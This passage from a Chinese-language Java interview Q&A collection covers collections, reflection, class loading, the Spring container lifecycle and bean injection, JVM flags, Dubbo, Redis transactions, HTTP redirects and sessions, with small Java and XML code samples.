- ListIterator 有 add 方法,可以向 List 中添加对象;Iterator 不能
- ListIterator 有 hasPrevious() 和 previous() 方法,可以实现逆向遍历;Iterator不可以
- ListIterator 有 nextIndex() 和previousIndex() 方法,可定位当前索引的位置;Iterator不可以
- ListIterator 有 set()方法,可以实现对 List 的修改;Iterator 仅能遍历,不能修改
Vector、ArrayList、LinkedList 的存储性能和特性?
- ArrayList 和 Vector 都是使用数组存储数据
- 允许直接按序号索引元素
- 插入元素涉及数组扩容、元素移动等内存操作
- 根据下标找元素快,存在扩容的情况下插入慢
- Vector 对元素的操作,使用了 synchronized 方法,性能比 ArrayList 差
- Vector 属于遗留容器,早期的 JDK 中使用的容器
- LinkedList 使用双向链表存储元素
- LinkedList 按序号查找元素,需要进行前向或后向遍历,所以按下标查找元素,效率较低
- LinkedList 非线程安全
- LinkedList 使用的链式存储方式与数组的连续存储方式相比,对内存的利用率更高
- LinkedList 插入数据时只需要移动指针即可,所以插入速度较快
反射的使用场景、作用及优缺点?
使用场景
- 在编译时无法知道该对象或类可能属于哪些类,程序在运行时获取对象和类的信息
作用
- 通过反射可以使程序代码访问装载到 JVM 中的类的内部信息,获取已装载类的属性信息、方法信息
优点
- 提高了 Java 程序的灵活性和扩展性,降低耦合性,提高自适应能力。
- 允许程序创建和控制任何类的对象,无需提前硬编码目标类
- 应用很广,测试工具、框架都用到了反射
缺点
- 性能问题:反射是一种解释操作,远慢于直接代码。因此反射机制主要用在对灵活性和扩展性要求很高的系统框架上,普通程序不建议使用
- 模糊程序内部逻辑:反射绕过了源代码,无法再源代码中看到程序的逻辑,会带来维护问题
- 增大了复杂性:反射代码比同等功能的直接代码更复杂
FLOAT和DOUBLE的区别是什么?
- FLOAT 类型数据可以存储至多 8 位十进制数,占 4 字节
- DOUBLE 类型数据可以存储至多 18 位十进制数,占 8字节
List里如何剔除相同的对象?
package constxiong.interview;
import java.util.Arrays;
import java.util.HashSet;
import java.util.List;
import java.util.Set;
/**
* 测试剔除List的相同元素
* @author ConstXiong
* @date 2019-11-06 16:33:17
*/
public class TestRemoveListSameElement {
public static void main(String[] args) {
List<String> l = Arrays.asList("1", "2", "3", "1");
Set<String> s = new HashSet<String>(l);
System.out.println(s);
}
}
Innodb引擎有什么特性?
- 插入缓冲(insert buffer)
- 二次写(double write)
- 自适应哈希索引(ahi)
- 预读(read ahead)
Mysql驱动程序是什么?
- Mysql 提供给 Java 编程语言的驱动程序就是这样 mysql-connector-java-5.1.18.jar 包
- 针对不同的数据库版本,驱动程序包版本也不同
- 不同的编程语言,驱动程序的包形式也是不一样的
- 驱动程序主要帮助编程语言与 MySQL 服务端进行通信,如果连接、关闭、传输指令与数据等
Java中类加载过程是什么样的?
类加载的步骤为,加载 -> 验证 -> 准备 -> 解析 -> 初始化。
1、加载:
- 获取类的二进制字节流
- 将字节流代表的静态存储结构转化为方法区运行时数据结构
- 在堆中生成class字节码对象
2、验证:连接过程的第一步,确保 class 文件的字节流中的信息符合当前 JVM 的要求,不会危害 JVM 的安全
3、准备:为类的静态变量分配内存并将其初始化为默认值
4、解析:JVM 将常量池内符号引用替换成直接引用的过程
5、初始化:执行类构造器的初始化的过程
遇到过堆外内存溢出吗?
Unsafe 类申请内存、JNI 对内存进行操作、Netty 调用操作系统的 malloc 函数的直接内存,这些内存是不受 JVM 控制的,不加限制的使用,很容易发生溢出。这种情况有个显著特点,dump 的堆文件信息正常甚至很小。
-XX:MaxDirectMemorySize 可以指定最大直接内存,但限制不住所有堆外内存的使用。
介绍一下 Spring 容器的生命周期
BeanFactory 是 Spring IoC 底层容器,ApplicationContext 是它的超集有更多能力,所以这里以重点说下 ApplicationContext。
ApplicationContext 生命周期的入口在 AbstractApplicationContext#refresh 方法(参照小马哥的 Spring 专栏课件)
1、应用上下文启动准备。AbstractApplicationContext#prepareRefresh
启动时间 startupDate
状态标识 closed(false) active(true)
初始化 PropertSources - initPropertySources
校验 Environment 必须属性
初始化早期 Spring 事件集合
2、BeanFactory 创建。AbstractApplicationContext#obtainFreshBeanFactory
已存在 BeanFactory,先销毁 bean、关闭 BeanFactory
创建 BeanFactory createBeanFactory
设置 BeanFactory id
customizeBeanFactory 方法中,是否可以重复 BeanDefinition、是否可以循环依赖设置
loadBeanDefinitions 方法,加载 BeanDefinition
赋值该 BeanFactory 到 ApplicationContext 中
3、BeanFactory 准备。AbstractApplicationContext#prepareBeanFactory
设置 BeanClassLoader
设置 Bean 表达式处理器
添加 PropertyEditorRegistrar 的实现对象 ResourceEditorRegistrar
添加 BeanPostProcessor
忽略 Aware 接口作为依赖注入的接口
注册 ResovlableDependency 对象:BeanFactory、ResourceLoader、ApplicationEventPublisher、ApplicationContext
注册 ApplicationListenerDetector 对象
注册 LoadTimeWeaverAwareProcessor 对象
注册单例对象 Environment、Java System Properties、OS 环境变量
4、BeanFactory 后置处理。AbstractApplicationContext#postProcessBeanFactory、invokeBeanFactoryPostProcessors
postProcessBeanFactory 方法由子类覆盖
调用 PostProcessorRegistrationDelegate.invokeBeanFactoryPostProcessors(beanFactory, getBeanFactoryPostProcessors()) 方法
注册 LoadTimeWeaverAwareProcessor
设置 TempClassLoader
5、BeanFactory 注册 BeanPostProcessor。AbstractApplicationContext#registerBeanPostProcessors
PostProcessorRegistrationDelegate.registerBeanPostProcessors(beanFactory, this);
注册 PriorityOrdered 类型的 BeanPostProcessor Beans
注册 Ordered 类型的 BeanPostProcessor Beans
注册普通的 BeanPostProcessor Beans(nonOrderedPostProcessors)
注册 MergedBeanDefinitionPostProcessor Beans(internalPostProcessors)
注册 ApplicationListenerDetector 对象
6、初始化内建 Bean - MessageSource。AbstractApplicationContext#initMessageSource
若不存在 messageSource bean,注册单例 bean DelegatingMessageSource
若存在且需要设置层级,进行设置
7、初始化内建 Bean - Spring 广播器。AbstractApplicationContext#initApplicationEventMulticaster
若不存在 applicationEventMulticaster bean,注册单例 bean SimpleApplicationEventMulticaster
存在则设置为当前属性
8、Spring 应用上下文刷新。AbstractApplicationContext#onRefresh
留给子类覆盖
9、Spring 事件监听器注册。AbstractApplicationContext#registerListeners
添加 ApplicationListener 对象
添加 BeanFactory 所注册的 ApplicationListener Beans
广播早期事件
10、BeanFactory 初始化完成。AbstractApplicationContext#finishBeanFactoryInitialization
如果存在设置 conversionService Bean
添加 StringValueResolver
查找 LoadTimeWeaverAware Bean
BeanFactory 置空 tempClassLoader
BeanFactory 解冻 的配置
BeanFactory 初始化非延迟单例 Bean
11、Spring 应用上下文刷新完成。AbstractApplicationContext#finishRefresh
清空 ResourceLoader 缓存
初始化 LifeCycleProcessor 对象
调用 LifeCycleProcessor#onRefresh 方法
发布上下文 ContextRefreshedEvent 已刷新事件
向 MBeanServer 托管 Live Beans
12、Spring 应用上下文启动。AbstractApplicationContext#start
查找和启动 LifeCycleProcessor
发布上下文 ContextStartedEvent 已启动事件
13、Spring 应用下文停止。AbstractApplicationContext#stop
查找和启动 LifeCycleProcessor
发布上下文 ContextStoppedEvent 已停止事件
14、Spring 应用下文关闭。AbstractApplicationContext#close
状态标识 closed(true) active(false)
Live Bean JMX 撤销托管
发布上下文 ContextClosedEvent 已关闭事件
查找和关闭 LifeCycleProcessor
销毁所有 Bean
关闭 BeanFactory
onClose 方法回调
早期事件处理
移除 ShutdownHook
final finally finalize()区别
- final 表示最终的、不可改变的。用于修饰类、方法和变量。final 修饰的类不能被继承;final 方法也同样只能使用,不能重写,但能够重载;final 修饰的成员变量必须在声明时给定初值或者在构造方法内设置初始值,只能读取,不可修改;final 修饰的局部变量必须在声明时给定初值;final 修饰的变量是非基本类型,对象的引用地址不能变,但对象的属性值可以改变
- finally 异常处理的一部分,它只能用在 try/catch 语句中,表示希望 finally 语句块中的代码最后一定被执行(存在一些情况导致 finally 语句块不会被执行,如 jvm 结束)
- finalize() 是在 java.lang.Object 里定义的,Object 的 finalize() 方法什么都不做,对象被回收时 finalize() 方法会被调用。Java 技术允许使用 finalize() 方法在垃圾收集器将对象从内存中清除出去之前做必要清理工作,在垃圾收集器删除对象之前被调用的。一般情况下,此方法由JVM调用。特殊情况下,可重写 finalize() 方法,当对象被回收的时候释放一些资源,须调用 super.finalize() 。
ArrayList和Vector的联系和区别
相同点:
- 底层都使用数组实现
- 功能相同,实现增删改查等操作的方法相似
- 长度可变的数组结构
不同点:
- Vector是早期JDK版本提供,ArrayList是新版本替代Vector的
- Vector 的方法都是同步的,线程安全;ArrayList 非线程安全,但性能比Vector好
- 默认初始化容量都是10,Vector 扩容默认会翻倍,可指定扩容的大小;ArrayList只增加 50%
工作中常用的 JVM 配置参数有哪些?
Java 8 为例
日志
- -XX:+PrintFlagsFinal,打印JVM所有参数的值
- -XX:+PrintGC,打印GC信息
- -XX:+PrintGCDetails,打印GC详细信息
- -XX:+PrintGCTimeStamps,打印GC的时间戳
- -Xloggc:filename,设置GC log文件的位置
- -XX:+PrintTenuringDistribution,查看熬过收集后剩余对象的年龄分布信息
内存设置
- -Xms,设置堆的初始化内存大小
- -Xmx,设置堆的最大内存
- -Xmn,设置新生代内存大小
- -Xss,设置线程栈大小
- -XX:NewRatio,新生代与老年代比值
- -XX:SurvivorRatio,新生代中Eden区与两个Survivor区的比值,默认为8,即Eden:Survivor:Survivor=8:1:1
- -XX:MaxTenuringThreshold,从年轻代到老年代,最大晋升年龄。CMS 下默认为 6,G1 下默认为 15
- -XX:MetaspaceSize,设置元空间的大小,第一次超过将触发 GC
- -XX:MaxMetaspaceSize,元空间最大值
- -XX:MaxDirectMemorySize,用于设置直接内存的最大值,限制通过 DirectByteBuffer 申请的内存
- -XX:ReservedCodeCacheSize,用于设置 JIT 编译后的代码存放区大小,如果观察到这个值有限制,可以适当调大,一般够用即可
设置垃圾收集相关
- -XX:+UseSerialGC,设置串行收集器
- -XX:+UseParallelGC,设置并行收集器
- -XX:+UseConcMarkSweepGC,使用CMS收集器
- -XX:ParallelGCThreads,设置Parallel GC的线程数
- -XX:MaxGCPauseMillis,GC最大暂停时间 ms
- -XX:+UseG1GC,使用G1垃圾收集器
CMS 垃圾回收器相关
- -XX:+UseCMSInitiatingOccupancyOnly
- -XX:CMSInitiatingOccupancyFraction,与前者配合使用,指定MajorGC的发生时机
- -XX:+ExplicitGCInvokesConcurrent,代码调用 System.gc() 开始并行 FullGC,建议加上这个参数
- -XX:+CMSScavengeBeforeRemark,表示开启或关闭在 CMS 重新标记阶段之前的清除(YGC)尝试,它可以降低 remark 时间,建议加上
- -XX:+ParallelRefProcEnabled,可以用来并行处理 Reference,以加快处理速度,缩短耗时
G1 垃圾回收器相关
- -XX:MaxGCPauseMillis,用于设置目标停顿时间,G1 会尽力达成
- -XX:G1HeapRegionSize,用于设置小堆区大小,建议保持默认
- -XX:InitiatingHeapOccupancyPercent,表示当整个堆内存使用达到一定比例(默认是 45%),并发标记阶段就会被启动
- -XX:ConcGCThreads,表示并发垃圾收集器使用的线程数量,默认值随 JVM 运行的平台不同而变动,不建议修改
参数查询官网地址:
https://docs.oracle.com/javase/8/docs/technotes/tools/unix/java.html
建议面试时最好能记住 CMS 和 G1的参数,特点突出使用较多,被问的概率大
Dubbo有哪些核心组件?
- Provider:服务的提供方
- Consumer:调用远程服务的服务消费方
- Registry:服务注册和发现的注册中心
- Monitor:统计服务调用次数和调用时间的监控中心
- Container:服务运行容器
内存泄漏和内存溢出的区别
- 内存溢出(out of memory):指程序在申请内存时,没有足够的内存空间供其使用,出现 out of memory。
- 内存泄露(memory leak):指程序在申请内存后,无法释放已申请的内存空间,内存泄露堆积会导致内存被占光。
- memory leak 最终会导致 out of memory。
http响应码301和302代表的是什么?有什么区别?
从 https://developer.mozilla.org/zh-CN/docs/Web/HTTP/Status 查到 301 和 302 状态码及含义。
301 Moved Permanently
被请求的资源已永久移动到新位置,并且将来任何对此资源的引用都应该使用本响应返回的若干个 URI 之一。如果可能,拥有链接编辑功能的客户端应当自动把请求的地址修改为从服务器反馈回来的地址。除非额外指定,否则这个响应也是可缓存的。
302 Found
请求的资源现在临时从不同的 URI 响应请求。由于这样的重定向是临时的,客户端应当继续向原有地址发送以后的请求。只有在Cache-Control或Expires中进行了指定的情况下,这个响应才是可缓存的。
当网站迁移或url地址进行调整时,服务端需要重定向返回,保证原请求自动跳转新的地址。
http 协议的 301 和 302 状态码都代表重定向。浏览器请求某url收到这两个状态码时,都会显示和跳转到 Response Headers 中的Location。即在浏览器地址输入 url A,却自动跳转到url B。
java servlet 返回 301 和 302 跳转到百度首页如下
package constxiong;
import java.io.IOException;
import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
/**
* Servlet implementation class HelloServlet
*/
@WebServlet("/hello")
public class HelloServlet extends HttpServlet {
private static final long serialVersionUID = 1L;
/**
* Default constructor.
*/
public HelloServlet() {
}
/**
* @see HttpServlet#doGet(HttpServletRequest request, HttpServletResponse response)
*/
protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
// response.setStatus(301);//设置返回状态码301
response.setStatus(302);//设置返回状态码302
response.sendRedirect("http://www.baidu.com");
}
/**
* @see HttpServlet#doPost(HttpServletRequest request, HttpServletResponse response)
*/
protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
}
}
请求url:http://localhost:8081/web/hello

区别:
- 301 表示被请求 url 永久转移到新的 url;302 表示被请求 url 临时转移到新的 url。
- 301 搜索引擎会索引新 url 和新 url 页面的内容;302 搜索引擎可能会索引旧 url 和 新 url 的页面内容。
- 302 的返回码可能被别人利用,劫持你的网址。因为搜索引擎索引他的网址,他返回 302 跳转到你的页面。
MySQL中有哪些时间字段?
占用空间
- DATETIME:8 bytes
- TIMESTAMP:4 bytes
- DATE:4 bytes
- TIME:3 bytes
- YEAR:1 byte
日期格式
- DATETIME:YYYY-MM-DD HH:MM:SS
- TIMESTAMP:YYYY-MM-DD HH:MM:SS
- DATE:YYYY-MM-DD
- TIME:HH:MM:SS
- YEAR:YYYY
最小值
- DATETIME:1000-01-01 00:00:00
- TIMESTAMP:1970-01-01 00:00:01 UTC
- DATE:1000-01-01
- TIME:-838:59:59
- YEAR:1901
最大值
- DATETIME:9999-12-31 23:59:59
- TIMESTAMP:2038-01-19 03:14:07 UTC
- DATE:9999-12-31
- TIME:838:59:59
- YEAR:2125
零值
- DATETIME:0000-00-00 00:00:00
- TIMESTAMP:1970-01-01 00:00:01 UTC
- DATE:0000-00-00
- TIME:00:00:00
- YEAR:0000
session和cookie有什么区别?
浏览器和应用服务交互,一般都是通过 Http 协议交互的。Http 协议是无状态的,浏览器和服务器交互完数据,连接就会关闭,每一次的数据交互都要重新建立连接。即服务器是无法辨别每次是和哪个浏览器进行数据交互的。
为了确定会话中的身份,就可以通过创建 session 或 cookie 进行标识。
两者区别:
- session 是在服务器端记录信息;cookie 是在浏览器端记录信息
- session 保存的数据大小取决于服务器的程序设计,理论值可以做到不限;单个 cookie 保存的数据大小不超过4Kb,大多数浏览器限制一个站点最多20个cookie
- session 可以被服务器的程序处理为 key - value 类型的任何对象;cookie 则是存在浏览器里的一段文本
- session 由于存在服务器端,安全性高;浏览器的 cookie 可能被其他程序分析获取,所以安全性较低
- 大量用户会话服务器端保存大量 session 对服务器资源消耗较大;信息保存在 cookie 中缓解了服务器存储用信息的压力
一般实际使用中,都是把关键信息保存在 session 里,其他信息加密保存到cookie中。
如何将字符串反转?
-
使用 StringBuilder 或 StringBuffer 的 reverse 方法,本质都调用了它们的父类 AbstractStringBuilder 的 reverse 方法实现。(JDK1.8)
-
不考虑字符串中的字符是否是 Unicode 编码,自己实现。
-
递归
package constxiong.interview;
public class TestReverseString {
public static void main(String[] args) { String str = "ABCDE"; System.out.println(reverseString(str)); System.out.println(reverseStringByStringBuilderApi(str)); System.out.println(reverseStringByRecursion(str)); } /** * 自己实现 * @param str * @return */ public static String reverseString(String str) { if (str != null && str.length() > 0) { int len = str.length(); char[] chars = new char[len]; for (int i = len - 1; i >= 0; i--) { chars[len - 1 - i] = str.charAt(i); } return new String(chars); } return str; } /** * 使用 StringBuilder * @param str * @return */ public static String reverseStringByStringBuilderApi(String str) { if (str != null && str.length() > 0) { return new StringBuilder(str).reverse().toString(); } return str; } /** * 递归 * @param str * @return */ public static String reverseStringByRecursion(String str) { if (str == null || str.length() <= 1) { return str; } return reverseStringByRecursion(str.substring(1)) + str.charAt(0); }}
迭代器Iterator是什么?
- 首先说一下迭代器模式,它是 Java 中常用的设计模式之一。用于顺序访问集合对象的元素,无需知道集合对象的底层实现。
- Iterator 是可以遍历集合的对象,为各种容器提供了公共的操作接口,隔离对容器的遍历操作和底层实现,从而解耦。
- 缺点是增加新的集合类需要对应增加新的迭代器类,迭代器类与集合类成对增加。
什么是服务治理?为什么需要服务治理?
服务治理是主要针对分布式服务框架的微服务,处理服务调用之间的关系、服务发布和发现、故障监控与处理,服务的参数配置、服务降级和熔断、服务使用率监控等。
需要服务治理的原因:
- 过多的服务 URL 配置困难
- 负载均衡分配节点压力过大的情况下,需要部署集群
- 服务依赖混乱,启动顺序不清晰
- 过多服务,导致性能指标分析难度较大,需要监控
- 故障定位与排查难度较大
Dubbo有哪些负载均衡策略?
Dubbo 实现了常见的集群策略,并提供扩展点予以自行实现。
- Random LoadBalance:随机选取提供者策略,随机转发请求,可以加权
- RoundRobin LoadBalance:轮循选取提供者策略,请求平均分布
- LeastActive LoadBalance:最少活跃调用策略,可以让慢提供者接收更少的请求
- ConstantHash LoadBalance:一致性 Hash 策略,相同参数请求总是发到同一提供者,一台机器宕机,可以基于虚拟节点,分摊至其他提供者
缺省时为 Random LoadBalance
List、Set和Map接口的特点与常用的实现类
List 和 Set 实现了 Collection 接口。
List:
- 允许重复的对象
- 可以插入多个 null 元素
- 是有序容器,保持了每个元素的插入顺序
- 常用的实现类有 ArrayList、LinkedList 和 Vector。ArrayList,它提供了使用索引的随意访问,LinkedList 更合适经常添加或删除元素的场景
Set:
- 不允许重复对象
- 只允许一个 null 元素
- Set 接口最常用的几个实现类是 HashSet、LinkedHashSet 以及 TreeSet。HashSet 基于 HashMap 实现;LinkedHashSet 按照插入排序;TreeSet 通过 Comparator 或 Comparable 接口实现排序
Map:
- 是单独的顶级接口,不是 Collection 的子接口
- Map 的 每个 Entry 都持有两个对象,key 和 value,key 唯一,value 可为 null 或重复
- Map 接口常用的实现类有 HashMap、LinkedHashMap、Hashtable 和 TreeMap
- Hashtable 和 未指定 Comparator 的 TreeMap 不可为 null;HashMap、LinkedHashMap、指定 Comparator 的 TreeMap 的 key 可以为 null
说一说你对Redis的事务的理解?
Redis事务的特性:
- 事务中的所有命令都会序列化、按顺序地执行。事务在执行的过程中,不会被其他客户端发送来的命令请求所打断。
- 没有隔离级别,事务提交前结果不可见,事务提交执行后可见
- 不保证原子性,Redis 同一个事务中有命令执行失败,其后的命令仍然会被执行,不会回滚
事务三阶段:
- 开启:MULTI 指令开启一个事务
- 入队:将多个命令入队到事务中,这些命令不会立即执行,而是放到等待执行的事务队列
- 执行:由 EXEC 指令触发事务执行
相关指令:
- multi,标记一个事务块的开始,返回 ok
- exec,执行所有事务块内,事务块内所有命令执行的先后顺序的返回值,操作被,返回空值 nil
- discard,取消事务,放弃执行事务块内的所有命令,返回 ok
- watch,监视 key 在事务执行之前是否被其他指令改动,若已修改则事务内的指令取消执行,返回 ok
- unwatch,取消 watch 命令对 key 的监视,返回 ok
注:
- 一旦 EXEC 指令执行,之前加的监控锁就会取消
- Watch 指令,类似乐观锁,事务提交时,如果 Key 的值已被别的客户端改变,整个事务队列都不会被执行
如何使用oracle伪列删除表中重复记录?
delete from table t where t.rowid != (select max(t1.rowid) from table t1 where t1.name=t.name)
什么是spring boot?为什么要用?
spring boot 基于 spring 框架的快速开发整合包。
至于为什么要用,先看下官方解释
好处:
- 编码变得简单
- 配置变得简单
- 部署变得简单
- 监控变得简单
二进制数,小数点向右移一位,值会发生什么变化?
相当于乘以 2
如,1.1 = 1 * 2^0 + 1 * 2^-1 = 1.5
小数点向右移 1 位为 11, 1 * 2^1 + 1 * 2^0 = 3
spring常用的注入方式有哪些?
1、xml中配置
- bean 的申明、注册
节点注册 bean
节点的 factory-bean 参数指工厂 bean,factory-method 参数指定工厂方法
- bean 的注入
节点使用 set 方式注入
节点使用 构造方法注入
实测代码
maven pom 文件
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-beans</artifactId>
<version>4.2.4.RELEASE</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-context</artifactId>
<version>4.2.4.RELEASE</version>
</dependency>
a) + ,set方法注入
class Bowl
package constxiong.interview.inject;
public class Bowl {
public void putRice() {
System.out.println("盛饭...");
}
}
class Person
package constxiong.interview.inject;
public class Person {
private Bowl bowl;
public void eat() {
bowl.putRice();
System.out.println("开始吃饭...");
}
public void setBowl(Bowl bowl) {
this.bowl = bowl;
}
}
spring 配置文件
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<bean id="bowl" class="constxiong.interview.inject.Bowl" />
<bean id="person" class="constxiong.interview.inject.Person">
<property name="bowl" ref="bowl"></property>
</bean>
</beans>
测试类
package constxiong.interview.inject;
import org.springframework.context.ApplicationContext;
import org.springframework.context.support.ClassPathXmlApplicationContext;
public class InjectTest {
public static void main(String[] args) {
ApplicationContext context = new ClassPathXmlApplicationContext("spring_inject.xml");
Person person = (Person)context.getBean("person");
person.eat();
}
}
** b) 修改为 配置文件和class Person, + 节点使用 构造方法注入**
class Person
package constxiong.interview.inject;
public class Person {
private Bowl bowl;
public Person(Bowl bowl) {
this.bowl = bowl;
}
public void eat() {
bowl.putRice();
System.out.println("开始吃饭...");
}
}
spring 配置文件
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<bean id="bowl" class="constxiong.interview.inject.Bowl" />
<bean id="person" class="constxiong.interview.inject.Person">
<constructor-arg name="bowl" ref="bowl"></constructor-arg>
</bean>
</beans>
c) 节点 factory-method 参数指定静态工厂方法
工厂类,静态工厂方法
package constxiong.interview.inject;
public class BowlFactory {
public static final Bowl getBowl() {
return new Bowl();
}
}
spring 配置文件
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<bean id="bowl" class="constxiong.interview.inject.BowlFactory" factory-method="getBowl"/>
<bean id="person" class="constxiong.interview.inject.Person">
<constructor-arg name="bowl" ref="bowl"></constructor-arg>
</bean>
</beans>
d) 非静态工厂方法,需要指定工厂 bean 和工厂方法
工厂类,非静态工厂方法
package constxiong.interview.inject;
public class BowlFactory {
public Bowl getBowl() {
return new Bowl();
}
}
配置文件
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<bean id="bowlFactory" class="constxiong.interview.inject.BowlFactory"></bean>
<bean id="bowl" factory-bean="bowlFactory" factory-method="getBowl"/>
<bean id="person" class="constxiong.interview.inject.Person">
<constructor-arg name="bowl" ref="bowl"></constructor-arg>
</bean>
</beans>
2、注解
- bean 的申明、注册
@Component //注册所有bean
@Controller //注册控制层的bean
@Service //注册服务层的bean
@Repository //注册dao层的bean
- bean 的注入
@Autowired 作用于 构造方法、字段、方法,常用于成员变量字段之上。
@Autowired + @Qualifier 注入,指定 bean 的名称
@Resource JDK 自带注解注入,可以指定 bean 的名称和类型等
测试代码
e) spring 配置文件,设置注解扫描目录
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<context:component-scan base-package="constxiong.interview" />
</beans>
class Bowl
package constxiong.interview.inject;
import org.springframework.stereotype.Component;
//import org.springframework.stereotype.Controller;
//import org.springframework.stereotype.Repository;
//import org.springframework.stereotype.Service;
@Component //注册所有bean
//@Controller //注册控制层的bean
//@Service //注册服务层的bean
//@Repository //注册dao层的bean
public class Bowl {
public void putRice() {
System.out.println("盛饭...");
}
}
class Person
package constxiong.interview.inject;
//import javax.annotation.Resource;
//
import org.springframework.beans.factory.annotation.Autowired;
//import org.springframework.beans.factory.annotation.Qualifier;
import org.springframework.stereotype.Component;
@Component //注册所有bean
//@Controller //注册控制层的bean
//@Service //注册服务层的bean
//@Repository //注册dao层的bean
public class Person {
@Autowired
// @Qualifier("bowl")
// @Resource(name="bowl")
private Bowl bowl;
public void eat() {
bowl.putRice();
System.out.println("开始吃饭...");
}
}
测试类同上
a、b、c、d、e 测试结果都ok
盛饭...
开始吃饭...
客户端禁止cookie,session还能用吗?
一般默认情况下,在会话中,服务器存储 session 的 sessionid 是通过 cookie 存到浏览器里。
如果浏览器禁用了 cookie,浏览器请求服务器无法携带 sessionid,服务器无法识别请求中的用户身份,session失效。
但是可以通过其他方法在禁用 cookie 的情况下,可以继续使用session。
- 通过url重写,把 sessionid 作为参数追加的原 url 中,后续的浏览器与服务器交互中携带 sessionid 参数。
- 服务器的返回数据中包含 sessionid,浏览器发送请求时,携带 sessionid 参数。
- 通过 Http 协议其他 header 字段,服务器每次返回时设置该 header 字段信息,浏览器中 js 读取该 header 字段,请求服务器时,js设置携带该 header 字段。
javap的作用是什么?
javap 是 Java class文件分解器,可以反编译,也可以查看 java 编译器生成的字节码等。
javap 命令参数
javap -help
用法: javap <options> <classes>
其中, 可能的选项包括:
-help --help -? 输出此用法消息
-version 版本信息
-v -verbose 输出附加信息
-l 输出行号和本地变量表
-public 仅显示公共类和成员
-protected 显示受保护的/公共类和成员
-package 显示程序包/受保护的/公共类
和成员 (默认)
-p -private 显示所有类和成员
-c 对代码进行反汇编
-s 输出内部类型签名
-sysinfo 显示正在处理的类的
